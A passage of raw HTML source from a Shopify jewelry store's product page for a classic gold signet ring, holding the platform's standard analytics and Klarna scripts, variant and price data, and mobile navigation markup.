ENGRAVED","public_title":"12 \/ NOT ENGRAVED","sku":"RING-SEAL-GLD-NO-12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7148501172272,"requestId":"68c0b67e-8da9-4bc6-a039-703a38d8e820-1769043766"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12014864,
      theme_id: 183880909124,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.arianejewels.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.arianejewels.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.arianejewels.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12014864,"isMerchantRequest":null,"themeId":183880909124,"themeCityHash":"13981059393221082373","contentLanguage":"en","currency":"USD","eventMetadataId":"b02c11b5-4a21-415a-8cf4-8a32eeec8bd7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7148501172272,"requestId":"68c0b67e-8da9-4bc6-a039-703a38d8e820-1769043766","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40667575517232,"productId":7148501172272,"productGid":"gid:\/\/shopify\/Product\/7148501172272","name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","price":"152.00","sku":"RING-SEAL-GLD-EN-04","brand":"Arianejewels","variant":"4 \/ ENGLISH LETTER","category":"RINGS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40667575517232,"productId":7148501172272,"productGid":"gid:\/\/shopify\/Product\/7148501172272","name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","price":"152.00","sku":"RING-SEAL-GLD-EN-04","brand":"Arianejewels","variant":"4 \/ ENGLISH LETTER","category":"RINGS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.arianejewels.com\/en-world\/products\/anillo-sello-clasico"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.arianejewels.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.arianejewels.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12014864"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183880909124"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.arianejewels.com/api/collect"
></script>
</head>
  <body class="template-product" data-center-text="true" data-button_style="round" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="false" data-swatch_style="round" data-disable-animations="true">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTVGPTFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.data_purchase_amount = 15200;window.KlarnaThemeGlobals.productVariants=[{"id":40667575517232,"title":"4 \/ ENGLISH LETTER","option1":"4","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ENGLISH LETTER","public_title":"4 \/ ENGLISH LETTER","options":["4","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575550000,"title":"4 \/ ROMAN LETTER","option1":"4","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ ROMAN LETTER","public_title":"4 \/ ROMAN LETTER","options":["4","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575582768,"title":"4 \/ NOT ENGRAVED","option1":"4","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 4 \/ NOT ENGRAVED","public_title":"4 \/ NOT ENGRAVED","options":["4","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575615536,"title":"7 \/ ENGLISH LETTER","option1":"7","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ENGLISH LETTER","public_title":"7 \/ ENGLISH LETTER","options":["7","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575648304,"title":"7 \/ ROMAN LETTER","option1":"7","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 7 \/ ROMAN LETTER","public_title":"7 \/ ROMAN LETTER","options":["7","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575681072,"title":"7 \/ NOT ENGRAVED","option1":"7","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-07","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CLASSIC GOLD SIGNET RING - 7 \/ NOT ENGRAVED","public_title":"7 \/ NOT ENGRAVED","options":["7","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575713840,"title":"10 \/ ENGLISH LETTER","option1":"10","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ENGLISH LETTER","public_title":"10 \/ ENGLISH LETTER","options":["10","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575746608,"title":"10 \/ ROMAN LETTER","option1":"10","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ ROMAN LETTER","public_title":"10 \/ ROMAN LETTER","options":["10","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575779376,"title":"10 \/ NOT ENGRAVED","option1":"10","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 10 \/ NOT ENGRAVED","public_title":"10 \/ NOT ENGRAVED","options":["10","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575812144,"title":"12 \/ ENGLISH LETTER","option1":"12","option2":"ENGLISH LETTER","option3":null,"sku":"RING-SEAL-GLD-EN-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ENGLISH LETTER","public_title":"12 \/ ENGLISH LETTER","options":["12","ENGLISH LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575844912,"title":"12 \/ ROMAN LETTER","option1":"12","option2":"ROMAN LETTER","option3":null,"sku":"RING-SEAL-GLD-RM-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ ROMAN LETTER","public_title":"12 \/ ROMAN LETTER","options":["12","ROMAN LETTER"],"price":15200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40667575877680,"title":"12 \/ NOT ENGRAVED","option1":"12","option2":"NOT ENGRAVED","option3":null,"sku":"RING-SEAL-GLD-NO-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CLASSIC GOLD SIGNET RING - 12 \/ NOT ENGRAVED","public_title":"12 \/ NOT ENGRAVED","options":["12","NOT ENGRAVED"],"price":13400,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>




    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>
    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/en-world/collections/weekly-sales" class="mobile-nav__link mobile-nav__link--top-level">Weekly Sales</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/en-world/collections/new-in" class="mobile-nav__link mobile-nav__link--top-level">Nuevo</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/en-world/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-en-world-collections-all3"
                    >
                    Shop
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-en-world-collections-all3"
                      aria-labelledby="Label-en-world-collections-all3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-en-world-collections-all3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/rings"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-rings1"
                              >
                              RINGS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/necklaces"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-necklaces2"
                              >
                              NECKLACES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/earrings"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-earrings3"
                              >
                              EARRINGS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-bracelets4"
                              >
                              BRACELETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/accessories"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-accessories5"
                              >
                              ACCESSORIES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/bridal"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-bridal6"
                              >
                              NOVIA
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/black-friday"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-black-friday7"
                              >
                              ARCHIVE SALE
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/en-world/pages/collections"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-en-world-pages-collections4"
                    >
                    Colecciones
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-en-world-pages-collections4"
                      aria-labelledby="Label-en-world-pages-collections4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-en-world-pages-collections4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/biarritz"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-biarritz1"
                              >
                              Biarritz
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/donut"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-donut2"
                              >
                              Donut
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/september"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-september3"
                              >
                              September
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/serpentine"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-serpentine4"
                              >
                              Serpentine
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/collections/riviere"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-collections-riviere5"
                              >
                              Rivière
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/the-garden"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-the-garden6"
                              >
                              The Garden
                            </a><button type="button"
                              aria-controls="Sublinklist-en-world-pages-collections4-en-world-pages-the-garden6"
                              aria-labelledby="Sublabel-en-world-pages-the-garden6"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-en-world-pages-collections4-en-world-pages-the-garden6"
                            aria-labelledby="Sublabel-en-world-pages-the-garden6"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/en-world/pages/orchid" class="mobile-nav__link">
                                      Orchid
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/en-world/pages/bloom" class="mobile-nav__link">
                                      Bloom
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist"><a href="/en-world/pages/biarritz"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-en-world-pages-biarritz5"
                    >
                    Collaborations
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-en-world-pages-biarritz5"
                      aria-labelledby="Label-en-world-pages-biarritz5"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-en-world-pages-biarritz5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/biarritz"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-biarritz1"
                              >
                              Sofía Arribas x Ariane
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/sofia-paramio-x-ariane"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-sofia-paramio-x-ariane2"
                              >
                              Sofía Paramio x Ariane
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/rosa-copado-x-ariane"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-rosa-copado-x-ariane3"
                              >
                              Rosa Copado x Ariane
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.arianejewels.com/pages/sofia-johansson-x-ariane"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-arianejewels-com-pages-sofia-johansson-x-ariane4"
                              >
                              Sofia Johansson x Ariane
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist"><a href="/en-world/pages/contact"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-en-world-pages-contact6"
                    >
                    We are
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-en-world-pages-contact6"
                      aria-labelledby="Label-en-world-pages-contact6"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-en-world-pages-contact6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/contact"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-contact1"
                              >
                              Contact us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/about-us"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-about-us2"
                              >
                              About us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/en-world/pages/showroom-barcelona"
                              class="mobile-nav__link"
                              id="Sublabel-en-world-pages-showroom-barcelona3"
                              >
                              Showroom Barcelona
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/en-world/blogs/blog" class="mobile-nav__link mobile-nav__link--top-level">BLOG</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-9">
                  <a href="/en-world/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-10"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/arianejewels/?hl=en" title="Arianejewels on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.pinterest.es/ArianeJewels/" title="Arianejewels on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/en-world/cart" method="post" novalidate class="drawer__contents">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
